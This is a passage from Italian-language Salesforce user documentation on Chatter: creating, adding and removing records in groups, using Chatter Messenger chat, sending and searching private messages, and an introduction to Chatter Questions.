Le azioni disponibili all'utente nel publisher del gruppo dipendono dalle sue autorizzazioni, dal suo ruolo nel gruppo, dal tipo di gruppo e da come l'amministratore ha [configurato il publisher del](#page-3315-0) [gruppo](#page-3315-0).

- **•** A seconda di come l'amministratore configura il layout publisher del gruppo, è possibile creare record account, referente, lead, opportunità, contratto, campagna, caso e oggetto personalizzato. Non sono supportati altri oggetti.
- **•** Quando si crea un record in un gruppo, viene visualizzato un post di creazione del record in diverse posizioni, quali il feed del gruppo, il profilo personale, il feed del record e il feed Chatter della società. Solo gli utenti provvisti delle autorizzazioni necessarie (tramite licenza, profilo, autorizzazioni e regole di condivisione) possono visualizzare il record e il post del feed di creazione del record.
	- Suggerimento: Per visualizzare i post di creazione dei record, impostare il filtro del feed del gruppo su **Mostra tutti gli aggiornamenti**.
- **•** Tutti i commenti sul post di creazione del record vengono visualizzati nel feed del gruppo. Sono inclusi i commenti effettuati sul post nel feed del record e quelli effettuati da utenti che non appartengono al gruppo.

Ad esempio, Mario crea un record in un gruppo privato e il post di creazione del record viene visualizzato nel feed del gruppo e nel feed del record. Sally non fa parte del medesimo gruppo

privato, ma ha accesso alla pagina dei dettagli del record e al feed del record. Sally aggiunge un commento al post di creazione del record nel feed del record e questo appare nel feed del gruppo privato.

**•** La visibilità dei record nei gruppi rispetta le autorizzazioni utente e le regole di accesso per la condivisione dell'organizzazione. I membri dei gruppi con autorizzazioni possono visualizzare il record e inserire commenti da qualsiasi contesto (gruppo, profilo del titolare, pagina dei dettagli del record, feed Chatter della società).

I membri dei gruppi senza autorizzazioni, ad esempio gli utenti Chatter Free, non possono visualizzare il record o il feed del record nel gruppo né altrove.

- **•** Non è possibile creare record nei gruppi che consentono l'accesso ai clienti.
- **•** Se l'amministratore ha abilitato anche la possibilità di [aggiungere record ai gruppi:](#page-2997-0)
	- **–** Creando un nuovo record all'interno di un gruppo viene automaticamente creata una relazione gruppo-record, come quando si aggiunge un record esistente.
	- **–** L'elenco dei record del gruppo visualizza i record creati dall'utente oltre ai record aggiunti dall'utente.

È possibile [rimuovere i record dai gruppi Chatter](#page-2998-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare un record nei gruppi Chatter:

**•** "Crea" per l'oggetto

# <span id="page-2997-0"></span>Aggiunta di record esistenti ai gruppi Chatter

Aggiungere record ai gruppi in modo da poter collaborare e discutere dei record a livello di team.

- **1.** Dal publisher del gruppo, fare clic su **Aggiungi record**.
	- Nota: Se non si visualizza questa opzione, l'amministratore deve includere l'azione Aggiungi record nel publisher del gruppo. I gruppi che consentono l'accesso ai clienti non permettono di aggiungere record.
- **2.** Selezionare il tipo di record dall'elenco **Record**.

È possibile aggiungere record account, referente, lead, opportunità, contratto, campagna, caso e oggetto personalizzato. Non sono supportati altri oggetti.

- **3.** Nel campo di ricerca vuoto, digitare il nome del record da cercare e fare clic su . Lasciare il campo vuoto per cercare tutti i record disponibili del tipo selezionato.
- **4.** Dall'elenco dei risultati della ricerca, fare clic sul record da aggiungere al gruppo per selezionarlo.
- **5.** Fare clic su **Crea**.

Un messaggio di operazione riuscita visualizza una conferma quando il record viene aggiunto al gruppo e il record viene visualizzato nell'elenco Record del gruppo. Se l'amministratore ha aggiunto l'elenco correlato Gruppi alla pagina dei dettagli del record, è anche possibile visualizzare l'elenco dei gruppi a cui il record è associato nella pagina dei dettagli del record. Non esiste un limite per il numero di record che è possibile aggiungere a un gruppo.

Nota: L'aggiunta di un record a un gruppo non ne influenza la visibilità. Solo gli utenti provvisti delle autorizzazioni necessarie (tramite licenza, profilo, insiemi di autorizzazioni o condivisione) possono visualizzare i record in un gruppo. Ad esempio, gli utenti Chatter Free non visualizzano alcun record nei gruppi. O, ancora, un utente autorizzato a visualizzare account e referenti non può visualizzare alcun record caso nel gruppo. Questo talvolta significa che gli utenti visualizzano meno record di quelli indicati dal conteggio effettivo nell'elenco dei record del gruppo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare un record in un gruppo o aggiungere un record a un gruppo:

- **•** "Lettura" per il record
- **•** Accedere al gruppo

Esempio: Di seguito sono riportati alcuni modi per utilizzare i gruppi Chatter come aree di collaborazione per i record a cui si sta lavorando.

- **•** Un team di vendita che lavora a un account può tenere traccia delle opportunità correlate, dei referenti e dei lead in un gruppo. I membri del team con le apposite autorizzazioni possono accedere ai record direttamente dal gruppo. I nuovi membri del team possono utilizzare il gruppo come punto di riferimento unico per acquisire familiarità con la cronologia delle discussioni in merito all'account e ai suoi record secondari.
- **•** I team di assistenza ai clienti possono utilizzare i gruppi per tenere traccia dei casi di cui si occupano. Il gruppo può quindi diventare il forum del team per monitorare i casi, discutere delle possibili soluzioni e analizzare le tendenze nelle aree di problemi comuni.
- **•** I team di marketing possono utilizzare i gruppi per tenere traccia delle campagne, pianificare gli eventi e discutere dei lead e referenti potenziali da invitare a un evento. I gruppi sono anche un ottimo strumento per collaborare sui contenuti di marketing o sugli elementi relativi alle campagne.

### <span id="page-2998-0"></span>Rimozione dei record dai gruppi Chatter

Rimuovere i record che non vengono più utilizzati dai gruppi Chatter.

Chiunque disponga dell'accesso al record in un gruppo può rimuovere quel record dal gruppo.

- **1.** Nella pagina dei dettagli del gruppo, fare clic su **Mostra tutto** accanto all'elenco dei record del gruppo.
	- Nota: L'elenco dei record del gruppo viene visualizzato nella pagina dei dettagli del gruppo solo se l'amministratore consente all'utente di aggiungere record esistenti ai gruppi.
- **2.** Se lo si desidera, selezionare un'opzione dall'elenco **Filtra per**, in modo da visualizzare i record di quel tipo.
- **3.** Identificare il record da rimuovere, quindi fare clic su **Rimuovi** accanto al nome del record.

La rimozione di un record da un gruppo elimina la relazione gruppo-record, ma non il record stesso. La relazione gruppo-record può essere ripristinata dal Cestino.

# <span id="page-2998-2"></span>Chatter Messenger (chat)

# Definizione di chat

La chat consente di chattare in modo immediato e protetto con le persone in Chatter. Non è necessario aggiungere manualmente le persone a un elenco di amici: tutte le persone seguite in Chatter vengono visualizzate automaticamente nell'elenco chat.

#### <span id="page-2998-1"></span>VEDERE ANCHE:

[Utilizzo di Chatter Messenger](#page-2998-1)

# Utilizzo di Chatter Messenger

Fare clic sull'intestazione Chat per espandere o ridurre a icona la chat. Per sfruttare al massimo le chat, fare clic su **a** nell'elenco chat per aprire la chat in una finestra esterna del browser. A questo punto, è possibile chattare agevolmente con le persone mentre si naviga in rete o mentre si utilizzano altre applicazioni.

Per l'uso di Chatter Messenger valgono alcune considerazioni:

- **•** L'amministratore può disabilitare Chatter Messenger a livello dell'organizzazione. Inoltre, è possibile accedere a Chatter Messenger solo se l'amministratore ha selezionato "Abilitato per API" nelle autorizzazioni del profilo dell'utente. Se non si visualizza Chatter Messenger quando si accede a Salesforce, chiedere all'amministratore se la funzionalità è stata disabilitata e se sono state concesse le autorizzazioni necessarie per accedere a Chatter Messenger.
- **•** Chatter Messenger non è disponibile con Comunità. È disponibile solo per gli utenti interni quando l'impostazione predefinita a livello di organizzazione per l'oggetto utente è Solo lettura pubblica.
- Chatter Messenger non è supportato con Microsoft® Internet Explorer® 7.0. Gli utenti di Internet Explorer 7 appaiono offline ad altri utenti Chatter Messenger.

Con la chat è possibile:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per rimuovere record dai gruppi:

- **•** "Lettura" per l'oggetto
- **•** Accedere al gruppo

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Collaborazione con tutti

- **•** [Far sapere alle persone se si è disponibili](#page-3000-0) a chattare.
- **•** [Chattare con le persone.](#page-3001-0)
- **•** [Aggiungere persone](#page-2999-0) e [rimuovere persone](#page-3000-1) dall'elenco I miei preferiti.
- **•** [Separare la chat](#page-3002-0) in una finestra distinta del browser.
- **•** [Utilizzare le emoticon mentre si chatta](#page-3002-1) con le persone.
- **•** [Personalizzare le opzioni della chat](#page-3003-0) quali suoni e notifiche.
- **•** Visualizzare la propria [cronologia chat](#page-3001-1).

#### VEDERE ANCHE:

<span id="page-2999-1"></span>[Messaggi Chatter](#page-3004-0)

# Utilizzo dell'elenco chat

Suggerimenti per utilizzare l'elenco chat.

- **•** Utilizzare la casella di ricerca in cima all'elenco chat per trovare rapidamente e chattare con qualsiasi utente Chatter online, incluse le persone che non si stanno seguendo.
- **•** Per passare da una chat attiva all'altra, fare clic su una chat nell'elenco Chat correnti.
- **•** Per aggiungere una persona al proprio elenco chat seguirla in Chatter.
- **•** Aggiungere all'[elenco I miei preferiti](#page-2999-0) le persone con le quali si chatta di frequente.
- Fare clic su **per [personalizzare le proprie opzioni chat](#page-3003-0).**
- **•** Fare clic sul proprio stato in cima all'elenco chat per [modificare il proprio stato chat.](#page-3000-0)
- **•** Quando una chat viene ridotta a icona, per i nuovi messaggi viene visualizzata l'icona di nuovo messaggio **della contrarea**

#### <span id="page-2999-0"></span>VEDERE ANCHE:

[Modifica dello stato della chat](#page-3000-0)

# Aggiunta di persone all'elenco I miei preferiti nella chat

L'elenco delle persone seguite in Chatter può essere lungo. Per visualizzarle sempre all'inizio dell'elenco chat, è possibile aggiungere fino a 100 chat con una o più persone all'elenco I miei preferiti.

- In una chat attiva con una o più persone, fare clic sull'icona <sub>[2]</sub> per salvare la chat come preferita.
- **•** È anche possibile fare clic e trascinare una singola persona dall'elenco Persone che seguo all'elenco I miei preferiti.
- **•** È possibile rinominare una chat con più persone nel proprio elenco I miei preferiti. Fare clic su **Modifica** accanto a I miei preferiti, fare clic sulla chat con più persone che si desidera rinominare e digitare un nuovo nome. Ad esempio, se si ha una chat preferita con *Giulia, Gianni, Mario*, è possibile rinominarla in *Team vendite*. Tutti i nomi devono essere univoci.

VEDERE ANCHE: [Utilizzo dell'elenco chat](#page-2999-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-3000-1"></span>Eliminazione di persone dall'elenco I miei preferiti nella chat

È possibile eliminare le chat con una o più persone con cui si chatta meno spesso dall'elenco I miei preferiti. Le persone seguite in Chatter vengono comunque visualizzate nell'elenco Persone che seguo.

- **1.** Fare clic su **Modifica** accanto all'elenco I miei preferiti.
- **2.** Fare clic sul pulsante accanto al nome della chat da eliminare.
- **3.** Dopo avere eliminato le chat dall'elenco, fare clic su **Chiudi** accanto all'elenco I miei preferiti.

Per eliminare le chat dall'elenco I miei preferiti è possibile anche fare clic sull'icona **in una chat** attiva.

#### <span id="page-3000-0"></span>VEDERE ANCHE:

[Aggiunta di persone all'elenco I miei preferiti nella chat](#page-2999-0)

# Modifica dello stato della chat

È possibile far sapere alle persone che si è disponibili a chattare, oppure impostare il proprio stato su **Offline** se non si desidera chattare.

Lo stato è visibile:

- **•** Negli elenchi chat
- **•** Nel [proprio profilo](#page-2965-0)
- **•** Nell'area visualizzata quando si passa il mouse sul nome di una persona

Per cambiare lo stato della chat, fare clic su **Disponibile**, **Non al computer** o **Offline** nella parte superiore dell'elenco chat. Ad esempio, se il proprio stato è impostato su Disponibile ma non si desidera chattare con altre persone, fare clic su **Disponibile** e scegliere **Offline**.

Lo stato diventa automaticamente inattivo se si rimane inattivi per 15 minuti. Per modificare questa impostazione, fare clic su **Chat** >  $\cdot$  > **[Opzioni](#page-3003-0)**, quindi selezionare **Impostazioni generali**.

Suggerimento: gli amministratori possono abilitare o disabilitare la funzione Chat per l'organizzazione.

VEDERE ANCHE:

[Opzioni di modifica della chat](#page-3003-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-3001-0"></span>Chat con persone

È possibile chattare con una o più persone in Chatter.

- **1.** Avviare una chat con qualsiasi utente Chatter online.
	- **•** Utilizzare la casella di ricerca in cima a Chatter Messenger per trovare e iniziare a chattare con qualsiasi persona della propria organizzazione. In alternativa, fare clic su un nome nell'elenco Persone che seguo o I miei preferiti.
	- **•** Dal profilo di una persona, fare clic su **Avvia chat**.
	- Da qualsiasi feed, passare il mouse sul profilo di una persona e fare clic su **Avvia chat**.
- **2.** Se lo si desidera, aggiungere fino a 10 persone alla chat.
	- **a.** Trascinare le persone dal proprio elenco chat alla chat attiva, oppure fare clic su <sup>1</sup> in cima alla chat attiva per cercare e aggiungere qualsiasi utente online in Chatter.
	- **b.** Ripetere l'operazione fino ad aver aggiunto tutte le persone desiderate per la chat.

Fare clic su  $\mathbb{L}^+$  per vedere un elenco di tutti i partecipanti alla chat.

Nota: Quando si esce da una chat con più persone, le altre persone nella chat possono continuare a chattare senza l'utente. Per partecipare nuovamente, è necessario essere aggiunti di nuovo alla chat.

### <span id="page-3001-1"></span>VEDERE ANCHE:

[Modifica dello stato della chat](#page-3000-0)

# Cronologia chat

Consente di visualizzare la propria cronologia delle conversazioni in chat.

Quando si inizia a chattare con qualcuno, le conversazioni avvenute con questa stessa persona nelle ultime 72 ore vengono automaticamente visualizzate. Per vedere l'elenco di tutte le conversazioni che hanno avuto luogo nelle ultime 72 ore:

- **1.** Fare clic sull'intestazione Chat per espandere la finestra della chat.
- 2. Fare clic su  $\circledcirc$ .
- **3.** Fare clic sul nome di un utente per visualizzare la propria cronologia di conversazioni in chat con questa persona.

VEDERE ANCHE:

[Utilizzo di Chatter Messenger](#page-2998-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-3002-1"></span>Aggiunta di emoticon a una chat

Digitando alcune combinazioni di lettere e segni di punteggiatura è possibile inserire una divertente icona nella conversazione chat.

Sono disponibili le emoticon seguenti.

#### **Emoticon Caratteri digitati**



**È** possibile disattivare le emoticon in **Chat** >  $\bullet$  > **[Opzioni](#page-3003-0)**.

#### <span id="page-3002-0"></span>VEDERE ANCHE:

[Opzioni di modifica della chat](#page-3003-0)

### Separazione delle finestre di chat

È possibile continuare a chattare, anche quando il browser viene ridotto a icona o si utilizzano altre applicazioni, separando una chat o l'elenco chat in una finestra distinta del browser.

- **Fare clic sul nell'angolo in alto a destra di una chat attiva o di tutto l'elenco chat per aprire** la chat in una finestra esterna.
- **•** Fare clic sul nell'angolo in alto a destra di una chat separata o dell'elenco chat per far rientrare la chat nella schermata di Salesforce.

VEDERE ANCHE:

[Opzioni di modifica della chat](#page-3003-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-3003-0"></span>Opzioni di modifica della chat

Per modificare le opzioni della chat, fare clic su nell'angolo superiore destro della finestra della chat e quindi su **Opzioni**.

Suggerimento: Quando si fa clic su , è anche possibile attivare/disattivare la visibilità di **I miei preferiti**, **Persone che seguo** e **Persone offline** nel proprio elenco chat. È anche possibile attivare/disattivare le opzioni **Riproduci suoni** e **Mostra emoticon**.

### Impostazioni generali



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### Suoni e notifiche



### Elenco Chat

Selezionare le persone che si desidera vedere nel proprio elenco chat:

- **• I miei preferiti**
- **• Persone che seguo**

### **• Mostra le persone che sono offline**

#### VEDERE ANCHE:

[Aggiunta di emoticon a una chat](#page-3002-1) [Modifica dello stato della chat](#page-3000-0)

# Posso modificare i suoni che sento durante le chat?

Per modificare le impostazioni dei suoni e delle notifiche, selezionare **Chat** > > **[Opzioni](#page-3003-0)** e quindi **Suoni e notifiche**.

#### VEDERE ANCHE:

[Opzioni di modifica della chat](#page-3003-0)

# <span id="page-3004-0"></span>Messaggi privati

### Messaggi Chatter

I messaggi di Chatter consentono di tenere conversazioni private protette con altri utenti Chatter. Utilizzare i messaggi per inviare privatamente una domanda al proprio responsabile o per comunicare con poche persone selezionate quando una discussione non è pertinente per tutte le persone con cui si collabora. I messaggi consentono anche di informare altre persone che un file è stato condiviso con loro.

I messaggi non sono visualizzati nel proprio feed, nel proprio profilo, nei risultati delle ricerche globali né in altre aree di Chatter che siano visibili pubblicamente.

Per visualizzare i propri messaggi, fare clic sul link **Messaggi** nella scheda Chatter. Nella pagina Messaggi personali, è possibile:

- **•** Visualizzare il messaggio più recente di ogni conversazione. Il messaggio più recente è visualizzato all'inizio dell'elenco.
- **•** Visualizzare la fotografia della persona che ha inviato il messaggio più recente di una conversazione.
- Verificare se vi sono dei messaggi non letti (.).
- Verificare se si è la persona che ha inviato la risposta più recente in una conversazione ( $\langle \cdot \rangle$ ).
- **•** Fare clic su qualsiasi messaggio per visualizzare la cronologia completa di tutti i messaggi scambiati in quella conversazione.
- **•** Inviare un messaggio facendo clic su **Nuovo messaggio**.

I messaggi sono organizzati in conversazioni e ognuna di queste è definita dalla combinazione unica di persone che vi partecipano. Ad esempio, si supponga di inviare un messaggio a Simona Sabelli. Quando Simona risponde, il suo messaggio continua la conversazione a due. Ogni nuovo messaggio che si invia a Simona, anche in merito a un altro argomento, continuerà la stessa conversazione. Nel corso del tempo si crea una lunga cronologia delle conversazioni con Simona, che conterrà tutti i messaggi scambiati con lei. Si supponga ora di inviare un messaggio a Simona Sabelli e Giorgio Bianchi. Tale messaggio viene considerato come facente parte di una conversazione separata con Simona e Giorgio. Quando Simona risponde, il suo messaggio rappresenta la continuazione di una conversazione separata rispetto alla conversazione a due con Simona.

Durante l'uso dei messaggi Chatter, tenere presenti questi suggerimenti.

**•** È possibile inviare messaggi a chiunque nella propria organizzazione Chatter, a prescindere dagli utenti che si seguono o da cui si viene seguiti, dai gruppi a cui si appartiene o dal fatto che il destinatario sia un cliente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Le conversazioni possono includere da un minimo di due persone a un massimo di 10 persone (incluso l'utente). Non è possibile inviare un messaggio a se stessi.
- **•** I partecipanti a una conversazione vengono determinati quando qualcuno invia il primo messaggio della conversazione. Nessuno può aggiungere o rimuovere persone dalla conversazione dopo che è stato inviato il primo messaggio.
- **•** Man mano che le persone rispondono, il link **Messaggi** nella scheda Chatter mostra il numero di conversazioni che contengono nuovi messaggi. Se l'utente riceve già le notifiche tramite email da Chatter, gli verrà anche automaticamente notificata la ricezione di nuovi messaggi.
- **•** I messaggi e le conversazioni non possono essere eliminati.
- **•** Dopo avere letto i messaggi di una conversazione, è possibile contrassegnare la conversazione come "non letta" ma solo mediante l'API REST di Chatter e non mediante l'interfaccia utente.

#### VEDERE ANCHE:

[Definizione di chat](#page-2998-2)

# Ricerche di messaggi Chatter

Per cercare persone e testo nei propri messaggi Chatter:

- **1.** In Messaggi personali, digitare i termini della ricerca nella casella di ricerca sopra i messaggi. Per la ricerca, tenere presenti questi semplici suggerimenti:
	- **•** Se si sta visualizzando l'elenco delle conversazioni, la ricerca trova le corrispondenze in tutte le conversazioni. Se si sta visualizzando una sola conversazione, la ricerca trova le corrispondenze solo all'interno di quella conversazione.
	- **•** Se si cerca il nome di una persona (ad esempio *giorgio bianchi*), la ricerca trova sia le conversazioni in cui Giorgio Bianchi è citato nel testo, sia quelle a cui partecipa. Se si cerca il proprio nome, la ricerca restituirà tutti i messaggi inviati e tutte le conversazioni in quanto si è partecipato a tutte le conversazioni.
	- **•** La ricerca di *giorgio bi* trova sia Giorgio Bini sia Giorgio Bianchi. Vengono automaticamente cercati i termini che iniziano con *giorgio bi* come se l'utente avesse immesso il carattere jolly \* (asterisco) (*giorgio bi\**).
	- **•** Se si cerca il termine *cliente*, la ricerca restituirà le corrispondenze all'interno del testo dei messaggi. Le corrispondenze non includono le persone identificate come clienti nell'elenco dei partecipanti di una conversazione.

### **2.** Fare clic su **Cerca**.

- **3.** Quando vengono visualizzati i risultati della ricerca è possibile:
	- **•** Perfezionare la ricerca digitando altri termini di ricerca, caratteri jolly o operatori.
	- **•** Fare clic su un messaggio per visualizzare tutta la conversazione se inizialmente è stata eseguita la ricerca in tutte le conversazioni.

se vengono trovate corrispondenze con i nomi presenti nell'elenco dei partecipanti e alla conversazione hanno partecipato molte persone, le corrispondenze potrebbero non essere visibili perché l'elenco dei partecipanti non mostra i nomi di tutti. In altre parole, la conversazione comparirà tra i risultati ma il nome evidenziato potrebbe non essere visibile.

Per cancellare i termini di ricerca, fare clic su co. Chatter cancella automaticamente la ricerca precedente quando si inserisce una risposta, si invia un nuovo messaggio o si esce da Messaggi personali.

#### VEDERE ANCHE:

[Condivisione dei file con le persone](#page-3043-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Invio di messaggi Chatter

Inviare messaggi per comunicare in forma privata in Chatter.

Per inviare un messaggio di Chatter:

- **1.** Creare il messaggio da una delle seguenti posizioni:
	- **•** Fare clic sul link **Messaggi** nella scheda Chatter e quindi su **Nuovo messaggio** in Messaggi personali.
	- **•** In qualsiasi punto di Chatter, fare clic sul nome di una persona per visualizzarne il profilo e fare clic su **Invia un messaggio**.
	- **•** Fare clic su **Invia un messaggio** nell'area evidenziata quando si passa il mouse sopra il nome di una persona.
	- **•** Durante la visualizzazione della cronologia completa di messaggi in una conversazione, utilizzare la casella di testo sotto il messaggio più recente per inviare una risposta.
	- **•** Durante la visualizzazione di una notifica tramite email di un messaggio ricevuto, se sono abilitate le risposte tramite email a Chatter, rispondere al messaggio email.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Condividere un file con altre persone è un altro sistema per inviare un messaggio di Chatter. Quando si condivide un file, i destinatari ricevono automaticamente un messaggio che li avverte che è stato condiviso un file e comunica le eventuali altre informazioni specificate da chi l'ha condiviso.

- **2.** Se si è partiti dalla finestra di dialogo Invia un messaggio, è possibile aggiungere nomi all'elenco dei destinatari. Digitare un nome nel campo **A** e fare clic sul nome per selezionarlo. Aggiungere altre persone alla conversazione immettendo altri nomi. Se si sta rispondendo nell'ambito di una conversazione o tramite email, non è possibile modificare le persone che partecipano alla conversazione.
- **3.** Scrivere il messaggio. I messaggi possono contenere fino a 10.000 caratteri.
- **4.** Inviare il messaggio utilizzando il metodo appropriato:
	- **•** Nella finestra di dialogo Invia un messaggio, fare clic su **Invia**.
	- **•** Se si sta inviando la risposta in una conversazione, fare clic su **Rispondi** (o **Rispondi a tutti** se la conversazione include più destinatari).
	- **•** Se si sta rispondendo via email, utilizzare l'opzione Invia nell'applicazione di email.

Se il messaggio è il proseguimento di una conversazione esistente, la risposta viene aggiunta alla conversazione e visualizzata all'inizio dell'elenco nei Messaggi personali. Se il messaggio è il primo di una nuova conversazione in quanto non sono stati scambiati messaggi con quel particolare gruppo di destinatari in precedenza, il messaggio appare all'inizio dell'elenco Messaggi personali come nuova conversazione.

VEDERE ANCHE:

[Risposta a notifiche tramite email di Chatter](#page-2917-0)

# Domande Chatter

# <span id="page-3007-0"></span>Domande Chatter

È possibile estendere la comunità Self-Service migliore possibile promuovendo la partecipazione alla comunità internamente ed esternamente con le domande in Chatter.

Con Domande Chatter, gli utenti possono porre le domande nei loro feed Chatter, nei gruppi e nei record, selezionando **Domanda** nel menu a discesa azioni del publisher Chatter. Dopo che è stata posta una domanda, i moderatori e la persona che ha posto la domanda possono selezionare la risposta migliore. La risposta migliore viene visualizzata nel feed in primo piano, consentendo agli altri utenti di individuare le informazioni necessarie in modo rapido e agevole.

Gli utenti possono organizzare le loro informazioni con il titolo e i dettagli della loro domanda. Possono porre la domanda alle persone che li seguono, a un gruppo o una persona specifica, così come avviene per gli altri elementi del feed Chatter.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**

